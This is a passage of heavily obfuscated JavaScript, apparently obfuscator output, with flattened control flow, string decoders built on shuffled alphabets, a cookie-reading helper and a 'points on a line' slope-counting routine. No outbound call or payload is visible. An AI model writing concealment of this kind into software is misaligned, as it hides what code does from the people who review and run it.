3]),uL7qwz[bpH0TT[0x17]]>>=bpH0TT[0x2],uL7qwz[bpH0TT[0x8]]-=bpH0TT[0x2])}while(uL7qwz[bpH0TT[bdwxFWk+-0x1fe]]>bpH0TT[0x11]);uL7qwz[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(uL7qwz[bpH0TT[0x26]]>-bpH0TT[WWMHdM+0x2]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=-0x17d,WWMHdM+=0x46);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=0xe9,WWMHdM+=0x46,bdwxFWk+=-0x154);break}case 0x8b:case-0x46:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.hTn2Yi1,QS0tXlx+=-0x1aa,WWMHdM+=0x6,bdwxFWk+=-0x4b,BHKeCJ+=0x2b6);break;case 0xab:yMLeouj=!yMLeouj;if(yMLeouj){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x7a,WWMHdM+=0x5b,bdwxFWk+=-0x3e,BHKeCJ+=-0x12a);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x30,WWMHdM+=0x139,bdwxFWk+=-0xe7,BHKeCJ+=-0x123);break}case Xv6bUb.Ob3mn_.idt5wI+0xa8:return zaFnx6Z(uL7qwz[bpH0TT[0x1c]]);case QS0tXlx- -0x16f:return lO3HaXx;case BHKeCJ-0x3:KrzfgbY(KywXYJ[bpH0TT[0xc]]=\"\"+(KywXYJ[bpH0TT[0x0]]||\"\"),KywXYJ[bpH0TT[0x6]]=KywXYJ[bpH0TT[0xc]].length,Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=0x52,WWMHdM+=-0x156,BHKeCJ+=0xaa);break;case 0xb3:case-0x36:case QS0tXlx- -0x44:KrzfgbY(KywXYJ[bpH0TT[0x5]].push((KywXYJ[bpH0TT[0x27]]|KywXYJ[bpH0TT[0x11]]<<KywXYJ[bpH0TT[0x6b]])&bpH0TT[0x3]),Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=-0x38,WWMHdM+=0x1fe,BHKeCJ+=-0x124);break;case-0x48:case-0x8:case-0x15:KrzfgbY(KywXYJ[bpH0TT[0x5]]=[],KywXYJ[bpH0TT[0x27]]=bpH0TT[0x0],KywXYJ[bpH0TT[0x6b]]=bpH0TT[0x0],KywXYJ[bpH0TT[0x11]]=-bpH0TT[0x1]);for(KywXYJ[bpH0TT[0x2]]=bpH0TT[0x0];KywXYJ[bpH0TT[0x2]]<KywXYJ[bpH0TT[0x6]];KywXYJ[bpH0TT[0x2]]++){KywXYJ[bpH0TT[0x25]]=KywXYJ[-bpH0TT[bdwxFWk+0x61]].indexOf(KywXYJ[bpH0TT[0xc]][KywXYJ[bpH0TT[0x2]]]);if(KywXYJ[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(KywXYJ[bpH0TT[0x11]]<bpH0TT[0x0]){KywXYJ[bpH0TT[0x11]]=KywXYJ[bpH0TT[0x25]]}else{KrzfgbY(KywXYJ[bpH0TT[0x11]]+=KywXYJ[bpH0TT[0x25]]*bpH0TT[0x16],KywXYJ[bpH0TT[0x27]]|=KywXYJ[bpH0TT[0x11]]<<KywXYJ[bpH0TT[0x6b]],KywXYJ[bpH0TT[0x6b]]+=(KywXYJ[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(KywXYJ[bpH0TT[0x5]].push(KywXYJ[bpH0TT[0x27]]&bpH0TT[0x3]),KywXYJ[bpH0TT[0x27]]>>=bpH0TT[0x2],KywXYJ[bpH0TT[0x6b]]-=bpH0TT[0x2])}while(KywXYJ[bpH0TT[0x6b]]>bpH0TT[0x11]);KywXYJ[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(KywXYJ[bpH0TT[0x11]]>-bpH0TT[0x1]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,WWMHdM+=-0x1b,bdwxFWk+=0x4);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=-0x38,WWMHdM+=0x1e3,bdwxFWk+=0x4,BHKeCJ+=-0x124);break}case 0x9c:case-0xdc:KrzfgbY(Xv6bUb.NKxv8r={},Xv6bUb.NKxv8r.bWQTVuM=function(...QS0tXlx){return kfjeHiQ(0xf1,-0x69,-0x71,-0xf4,{NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,QJAGzQ:{}},QS0tXlx).next().value},Xv6bUb.NKxv8r.WJ0CSA=function(...QS0tXlx){return kfjeHiQ(-0x93,0x1ec,-0x2b,-0xb2,{NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,Tqnveck:{}},QS0tXlx).next().value},Xv6bUb.NKxv8r.Jg1riOM=function(...QS0tXlx){return kfjeHiQ(-0xb5,0x84,0x6f,0x43,{NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,LzMq5w6:{}},QS0tXlx).next().value},f46bvTG(Xv6bUb.NKxv8r.WJ0CSA),f46bvTG(Xv6bUb.NKxv8r.Jg1riOM));if((0x1,qiaSgep)(0x1d0)in rbQu5E){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.NKxv8r,QS0tXlx+=0x77,WWMHdM+=-0x2c,bdwxFWk++,BHKeCJ+=0x17a);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x77,WWMHdM+=-0x2c,bdwxFWk++,BHKeCJ+=-0xe);break}case BHKeCJ- -0x6c:KrzfgbY([...VLu5rcd.Q7qUDaM]=PpZ9lI,VLu5rcd.Q7qUDaM[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[VLu5rcd.Q7qUDaM[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.VLu5rcd,QS0tXlx+=-0x1a4,WWMHdM+=0xa3,bdwxFWk+=0x48);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.VLu5rcd,QS0tXlx+=-0x1d2,WWMHdM+=0xb5,bdwxFWk+=0x48,BHKeCJ+=0xdb);break}case BHKeCJ- -0x17:case-0xe0:case 0x13:KrzfgbY(QJAGzQ.KbX19gl=function(...QS0tXlx){return kfjeHiQ(0xf1,0x10d,-0x71,-0xf4,{QJAGzQ:Xv6bUb.QJAGzQ,NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,onOY6q:{}},QS0tXlx).next().value},f46bvTG(QJAGzQ.KbX19gl),Xv6bUb.vFyRUH=Xv6bUb.QJAGzQ,QS0tXlx+=-0x117,WWMHdM+=0x1cb,bdwxFWk+=-0x52,BHKeCJ+=0x174);break;case QS0tXlx- -0x129:case 0xed:Xv6bUb.bTYdgpM.lO3HaXx=(0x1,villYK)(-0x50,0x71,-0x1e).next().value;if(L9NTmlP){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.bTYdgpM,WWMHdM+=0xa7,BHKeCJ+=-0x61);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.bTYdgpM,QS0tXlx+=0xcb,WWMHdM+=0x9d,bdwxFWk++,BHKeCJ+=-0x25d);break}case bdwxFWk- -0x10a:KrzfgbY([...onOY6q.smY6pB]=PpZ9lI,onOY6q.smY6pB[bpH0TT[0x4]]=bpH0TT[0x1],onOY6q.smY6pB[bpH0TT[0x12]]=onOY6q.smY6pB[bpH0TT[0x0]]+bpH0TT[0x4e],onOY6q.smY6pB[bpH0TT[0x68]]=eTifti1((0x1,Ob3mn_.qiaSgep)(0x1d1))(eTifti1((0x1,Ob3mn_.qiaSgep)(0x1d2)+bpH0TT[0x4d]).cookie),Xv6bUb.vFyRUH=Xv6bUb.onOY6q,WWMHdM+=-0x183,bdwxFWk+=0x15f);break;case QS0tXlx- -0x9c:KrzfgbY([...eDDDm5.KywXYJ]=PpZ9lI,eDDDm5.KywXYJ[bpH0TT[0x4]]=bpH0TT[0x1],eDDDm5.KywXYJ[-bpH0TT[0x6b]]=\"vNALiHbKUq*?p&8J9BIx@o`=s~{h|/CD%#,fP+E_c.u(n>;tk!VQ0gjmd$Ww2z)TFlY]4S}^y5a3X61Rr:G\\\"eM7O<[Z\",Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=-0x98,WWMHdM+=-0xad,bdwxFWk+=0xfa,BHKeCJ+=0x1e);break;case 0x81:KrzfgbY([...LzMq5w6.uL7qwz]=PpZ9lI,LzMq5w6.uL7qwz[bpH0TT[0x4]]=bpH0TT[0x1],LzMq5w6.uL7qwz[-bpH0TT[0x66]]=\"P/sOfcuU(gNL*@]v3r#l>b.;H$}p^h0z\\\"mXFCRGq85i7%<4Q9?Y=tBA1K:e~ZW_SDIj2V6,|&T)[onawkExdyJ+!{M`\",Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,WWMHdM+=-0x85);break;case 0x56:KrzfgbY([...bTYdgpM.XWe8mW]=PpZ9lI,bTYdgpM.villYK=function*QS0tXlx(WWMHdM,bdwxFWk,BHKeCJ,Xv6bUb={a62xPd:{}}){while(WWMHdM+bdwxFWk+BHKeCJ!==0xcb)with(Xv6bUb.aL1KPNv||Xv6bUb)switch(WWMHdM+bdwxFWk+BHKeCJ){default:return bTYdgpM.L9NTmlP=!0x0,zaFnx6Z(bTYdgpM.XWe8mW[bpH0TT[0x5]]);case Xv6bUb.a62xPd.eKI_t8m+-0x6d:KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[0xc]]=\"\"+(bTYdgpM.XWe8mW[bpH0TT[0x0]]||\"\"),bTYdgpM.XWe8mW[bpH0TT[0x6]]=bTYdgpM.XWe8mW[bpH0TT[0xc]].length,bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0xb6]]=[],bTYdgpM.XWe8mW[bpH0TT[0x17]]=bpH0TT[0x0],bTYdgpM.XWe8mW[bpH0TT[0x62]]=bpH0TT[0x0],bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=-bpH0TT[bdwxFWk+0xb2]);for(bTYdgpM.XWe8mW[bpH0TT[0x3b]]=bpH0TT[0x0];bTYdgpM.XWe8mW[bpH0TT[0x3b]]<bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0xb7]];bTYdgpM.XWe8mW[bpH0TT[0x3b]]++){bTYdgpM.XWe8mW[bpH0TT[0x25]]=bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0x114]].indexOf(bTYdgpM.XWe8mW[bpH0TT[0xc]][bTYdgpM.XWe8mW[bpH0TT[0x3b]]]);if(bTYdgpM.XWe8mW[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<bpH0TT[bdwxFWk+0xb1]){bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=bTYdgpM.XWe8mW[bpH0TT[0x25]]}else{KrzfgbY(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]+=bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0xd6]]*bpH0TT[0x16],bTYdgpM.XWe8mW[bpH0TT[0x17]]|=bTYdgpM.XWe8mW[-bpH0TT[bdwxFWk+0xfc]]<<bTYdgpM.XWe8mW[bpH0TT[WWMHdM+-0xa5]],bTYdgpM.XWe8mW[bpH0TT[0x62]]+=(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[0x5]].push(bTYdgpM.XWe8mW[bpH0TT[0x17]]&bpH0TT[0x3]),bTYdgpM.XWe8mW[bpH0TT[0x17]]>>=bpH0TT[0x2],bTYdgpM.XWe8mW[bpH0TT[0x62]]-=bpH0TT[0x2])}while(bTYdgpM.XWe8mW[bpH0TT[0x62]]>bpH0TT[WWMHdM+-0xf6]);bTYdgpM.XWe8mW[-bpH0TT[bdwxFWk+0xfc]]=-bpH0TT[0x1]}}if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]>-bpH0TT[bdwxFWk+0xb2]){KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x117,bdwxFWk+=0x2c,BHKeCJ+=0x29);break}else{KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x117,bdwxFWk+=0x96,BHKeCJ+=0xa7);break}case 0x3:KrzfgbY([Xv6bUb.a62xPd.eKI_t8m,Xv6bUb.a62xPd.nN86QP0]=[0x96,-0x62],bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x54]]=bpH0TT[bdwxFWk+-0x70],bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xb3]]=\"ozCfw|[:{cb06B.y?>#e`r;lmXd!UFHsG/D_)kAL9t^,8<v52}phn1Ju\\\"OQ+IZE$TKM%@*4j]gi3V=a&xq(7~RWYNPS\",Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x65,bdwxFWk+=0x23,BHKeCJ+=0x1a);break;case BHKeCJ-0x21:KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xc1]]=\"\"+(bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x94]]||\"\"),bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xbb]]=bTYdgpM.XWe8mW[bpH0TT[0xc]].length,bTYdgpM.XWe8mW[bpH0TT[0x5]]=[],bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xcc]]=bpH0TT[bdwxFWk+-0x94],bTYdgpM.XWe8mW[bpH0TT[0x62]]=bpH0TT[0x0],bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=-bpH0TT[0x1]);for(bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x59]]=bpH0TT[0x0];bTYdgpM.XWe8mW[bpH0TT[0x3b]]<bTYdgpM.XWe8mW[bpH0TT[0x6]];bTYdgpM.XWe8mW[bpH0TT[0x3b]]++){bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x6f]]=bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x118]].indexOf(bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x88]][bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xf0]]]);if(bTYdgpM.XWe8mW[bpH0TT[0x25]]===-bpH0TT[WWMHdM+0xb6])continue;if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<bpH0TT[0x0]){bTYdgpM.XWe8mW[-bpH0TT[WWMHdM+0x100]]=bTYdgpM.XWe8mW[bpH0TT[0x25]]}else{KrzfgbY(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]+=bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x6f]]*bpH0TT[0x16],bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x7d]]|=bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<<bTYdgpM.XWe8mW[bpH0TT[0x62]],bTYdgpM.XWe8mW[bpH0TT[0x62]]+=(bTYdgpM.XWe8mW[-bpH0TT[WWMHdM+0x100]]&bpH0TT[WWMHdM+0xcd])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[0x5]].push(bTYdgpM.XWe8mW[bpH0TT[0x17]]&bpH0TT[0x3]),bTYdgpM.XWe8mW[bpH0TT[0x17]]>>=bpH0TT[bdwxFWk+-0x92],bTYdgpM.XWe8mW[bpH0TT[0x62]]-=bpH0TT[0x2])}while(bTYdgpM.XWe8mW[bpH0TT[0x62]]>bpH0TT[0x11]);bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=-bpH0TT[0x1]}}if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]>-bpH0TT[WWMHdM+0xb6]){KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=0xa5,bdwxFWk+=-0x119);break}else{KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=0xa5,bdwxFWk+=-0xaf,BHKeCJ+=0x7e);break}case bdwxFWk!=0x61&&bdwxFWk!=-0x1b&&bdwxFWk- -0x6a:KrzfgbY([Xv6bUb.a62xPd.eKI_t8m,Xv6bUb.a62xPd.nN86QP0]=[-0xaa,0x83],Xv6bUb.aL1KPNv=Xv6bUb.UAClIl,WWMHdM+=-0x40,bdwxFWk+=-0xd,BHKeCJ+=-0x98);break;case bdwxFWk-0x14:KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x15]].push((bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x27]]|bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<<bTYdgpM.XWe8mW[bpH0TT[0x62]])&bpH0TT[WWMHdM+0x13]),Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,bdwxFWk+=0x6a,BHKeCJ+=0x7e);break;case WWMHdM!=0x1c&&WWMHdM!=0x130&&WWMHdM-0xea:case-0x64:case-0x21:KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.G6a4sg3,WWMHdM+=-0x11,bdwxFWk+=0x112,BHKeCJ+=0xb3);break;case 0xa7:case Xv6bUb.a62xPd.nN86QP0+0xb1:return bTYdgpM.L9NTmlP=!0x0,zaFnx6Z(bTYdgpM.XWe8mW[bpH0TT[0x5]]);case bdwxFWk-0x1d:return bTYdgpM.L9NTmlP=!0x0,zaFnx6Z(bTYdgpM.XWe8mW[bpH0TT[0x5]]);case bdwxFWk- -0xf7:KrzfgbY([Xv6bUb.a62xPd.eKI_t8m,Xv6bUb.a62xPd.nN86QP0]=[-0x84,0xe3],Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x140,bdwxFWk+=0x2c,BHKeCJ+=0x35);break}},bTYdgpM.L9NTmlP=void 0x0,Xv6bUb.vFyRUH=Xv6bUb.bTYdgpM,QS0tXlx+=-0x8c,BHKeCJ+=0xb0);break;case WWMHdM- -0x5f:case 0xa1:case-0x8a:return\"\";case BHKeCJ- -0x151:return l2ZVTf[XsNpjH[bpH0TT[bdwxFWk+-0x70]]];case 0xc7:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.kISc3K,QS0tXlx+=-0x4c,bdwxFWk+=-0xa6);break;case 0x75:smY6pB[-bpH0TT[0x2e]]=smY6pB[bpH0TT[0x68]].split(bpH0TT[0x69]);for(smY6pB[bpH0TT[0x5]]=bpH0TT[0x0];smY6pB[bpH0TT[0x5]]<smY6pB[-bpH0TT[0x2e]].length;smY6pB[bpH0TT[0x5]]++){smY6pB[bpH0TT[0x27]]=smY6pB[-bpH0TT[0x2e]][smY6pB[bpH0TT[0x5]]];while(smY6pB[bpH0TT[0x27]].charAt(bpH0TT[0x0])==bpH0TT[0x6a])smY6pB[bpH0TT[0x27]]=smY6pB[bpH0TT[0x27]].substring(bpH0TT[0x1]);if(smY6pB[bpH0TT[0x27]].indexOf(smY6pB[bpH0TT[0x12]])==bpH0TT[0x0]){return smY6pB[bpH0TT[0x27]].substring(smY6pB[bpH0TT[0x12]].length,smY6pB[bpH0TT[0x27]].length)}}KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.onOY6q,QS0tXlx+=-0x8c,WWMHdM+=0x5e);break;case 0x37:case WWMHdM- -0x25:return zaFnx6Z(KywXYJ[bpH0TT[0x5]]);case 0x1f:f46bvTG(iTix2c);if((0x1,qiaSgep)(0x1cb)in rbQu5E){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x128,WWMHdM+=0x152,bdwxFWk+=0xad,BHKeCJ+=-0x59);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x94,WWMHdM+=0x152,bdwxFWk+=-0x1d,BHKeCJ+=-0x123);break}case Xv6bUb.Ob3mn_.idt5wI+0xdc:case-0x7c:KrzfgbY([...EpqZjbh.fKN8tYe]=PpZ9lI,EpqZjbh.fKN8tYe[bpH0TT[0x4]]=bpH0TT[0x0],EpqZjbh.fKN8tYe[bpH0TT[0xd]]=function(QS0tXlx){var WWMHdM=bpH0TT[0x0],bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,kukJ6QL,kfjeHiQ;KrzfgbY(bdwxFWk={},BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=bpH0TT[0x0],kukJ6QL=QS0tXlx.length);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<kukJ6QL;kfjeHiQ++){var tElpPs;KrzfgbY(bdwxFWk={},BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x1]);for(tElpPs=kfjeHiQ+bpH0TT[0x1];tElpPs<kukJ6QL;tElpPs++){KrzfgbY(f46bvTG(_hRZrR),f46bvTG(HU7yLx2));function HU7yLx2(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0x64]]=\"FutPEmML`Nqg/2R&h1K#D|}0v(,9nVU7A6c3B?+oI.p{SeG%!Q~w\\\"5x[f>:bJ^4=zHirTXY*ZsOl@8k;<W$j]C)da_y\",QS0tXlx[bpH0TT[0x34]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x23]]=QS0tXlx[bpH0TT[0x34]].length,QS0tXlx[bpH0TT[0x65]]=[],QS0tXlx[bpH0TT[0x17]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x26]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x2]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x2]]<QS0tXlx[bpH0TT[0x23]];QS0tXlx[bpH0TT[0x2]]++){QS0tXlx[bpH0TT[0x14]]=QS0tXlx[bpH0TT[0x64]].indexOf(QS0tXlx[bpH0TT[0x34]][QS0tXlx[bpH0TT[0x2]]]);if(QS0tXlx[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x26]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x26]]=QS0tXlx[bpH0TT[0x14]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x26]]+=QS0tXlx[bpH0TT[0x14]]*bpH0TT[0x16],QS0tXlx[bpH0TT[0x17]]|=QS0tXlx[bpH0TT[0x26]]<<QS0tXlx[bpH0TT[0x8]],QS0tXlx[bpH0TT[0x8]]+=(QS0tXlx[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x65]].push(QS0tXlx[bpH0TT[0x17]]&bpH0TT[0x3]),QS0tXlx[bpH0TT[0x17]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x8]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x8]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x26]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x65]].push((QS0tXlx[bpH0TT[0x17]]|QS0tXlx[bpH0TT[0x26]]<<QS0tXlx[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x65]])}function _hRZrR(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=HU7yLx2(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}if(QS0tXlx[kfjeHiQ].x===QS0tXlx[tElpPs].x&&QS0tXlx[kfjeHiQ].y===QS0tXlx[tElpPs].y){Xv6bUb++;continue}QS0tXlx[kfjeHiQ].y===QS0tXlx[tElpPs].y?PpZ9lI=eTifti1(_hRZrR(0x1cc)).MAX_SAFE_INTEGER:PpZ9lI=(QS0tXlx[kfjeHiQ].x-QS0tXlx[tElpPs].x)/(QS0tXlx[kfjeHiQ].y-QS0tXlx[tElpPs].y);if(!bdwxFWk[PpZ9lI])bdwxFWk[PpZ9lI]=bpH0TT[0x0];KrzfgbY(bdwxFWk[PpZ9lI]++,BHKeCJ=eTifti1(_hRZrR(0x1cd)+bpH0TT[0x4d]).max(BHKeCJ,bdwxFWk[PpZ9lI]))}KrzfgbY(BHKeCJ+=Xv6bUb,WWMHdM=eTifti1((0x1,Ob3mn_.qiaSgep)(0x1ce)).max(WWMHdM,BHKeCJ))}return WWMHdM},Xv6bUb.vFyRUH=Xv6bUb.EpqZjbh,QS0tXlx+=-0xcc);break;default:case-0x3b:KrzfgbY(uL7qwz[bpH0TT[0x1c]].push((uL7qwz[bpH0TT[0x17]]|uL7qwz[bpH0TT[0x26]]<<uL7qwz[bpH0TT[0x8]])&bpH0TT[0x3]),Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=0x266,bdwxFWk+=-0x154);break;case Xv6bUb.Ob3mn_.N9GzxG+-0x1a3:return l2ZVTf[rWdPMx0];case 0xea:KrzfgbY((0x1,bWQTVuM)(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,BHKeCJ+=-0x188);break;case-0x88:KrzfgbY((0x1,bWQTVuM)(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x33,WWMHdM+=-0x40,bdwxFWk+=0xf2,BHKeCJ+=-0x95);break;case 0xf9:return;case BHKeCJ-0x9e:KrzfgbY([Xv6bUb.Ob3mn_.N9GzxG,Xv6bUb.Ob3mn_.idt5wI]=[0xbd,-0x2f],Ob3mn_.BqncdpS=function(...QS0tXlx){return kfjeHiQ(0x71,0xc9,0x72,-0xff,{Ob3mn_:Xv6bUb.Ob3mn_,EpqZjbh:{}},QS0tXlx).next().value},Ob3mn_.qiaSgep=function(...QS0tXlx){return kfjeHiQ(0x87,0x14,-0x2f,-0x7b,{Ob3mn_:Xv6bUb.Ob3mn_,VLu5rcd:{}},QS0tXlx).next().value},Ob3mn_.iTix2c=function(...QS0tXlx){return kfjeHiQ(-0x23,-0x89,-0x30,0x132,{Ob3mn_:Xv6bUb.Ob3mn_,bTYdgpM:{}},QS0tXlx).next().value},kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(Ob3mn_.qiaSgep),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x32,WWMHdM+=-0x1a,bdwxFWk+=0xcd,BHKeCJ+=0x65);break;case QS0tXlx- -0x55:return l2ZVTf[Q7qUDaM[bpH0TT[0x0]]]=(0x1,Xv6bUb.Ob3mn_.iTix2c)(Sq77NG[Q7qUDaM[bpH0TT[0x0]]]);case WWMHdM-0x78:KrzfgbY([Xv6bUb.Ob3mn_.N9GzxG,Xv6bUb.Ob3mn_.idt5wI]=[0x62,0xcc],smY6pB[-bpH0TT[0x2e]]=smY6pB[bpH0TT[0x68]].split(bpH0TT[0x69]));for(smY6pB[bpH0TT[0x5]]=bpH0TT[0x0];smY6pB[bpH0TT[0x5]]<smY6pB[-bpH0TT[0x2e]].length;smY6pB[bpH0TT[0x5]]++){smY6pB[bpH0TT[0x27]]=smY6pB[-bpH0TT[QS0tXlx+-0xd3]][smY6pB[bpH0TT[0x5]]];while(smY6pB[bpH0TT[0x27]].charAt(bpH0TT[0x0])==bpH0TT[0x6a])smY6pB[bpH0TT[0x27]]=smY6pB[bpH0TT[0x27]].substring(bpH0TT[0x1]);if(smY6pB[bpH0TT[0x27]].indexOf(smY6pB[bpH0TT[0x12]])==bpH0TT[0x0]){return smY6pB[bpH0TT[0x27]].substring(smY6pB[bpH0TT[0x12]].length,smY6pB[bpH0TT[0x27]].length)}}KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.onOY6q,QS0tXlx+=-0x9c,WWMHdM+=-0xb0,bdwxFWk+=0x1de,BHKeCJ+=-0x6b);break;case Xv6bUb.Ob3mn_.idt5wI+0xab:KrzfgbY([...Tqnveck.XsNpjH]=PpZ9lI,Tqnveck.XsNpjH[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[Tqnveck.XsNpjH[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Tqnveck,QS0tXlx+=0x4e,WWMHdM+=-0x24e,bdwxFWk+=0x9b);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Tqnveck,QS0tXlx+=0x11c,WWMHdM+=-0x194,bdwxFWk+=0x9b);break}}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0xf,-0x6f,-0x3e,-0x29).next().value);if(QS0tXlx){return WWMHdM}}if(!UON0obu()){if(GHUBmh2(0x1da)in rbQu5E){Qp0Ry1a()}function Qp0Ry1a(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x6d]]=function(kukJ6QL){var 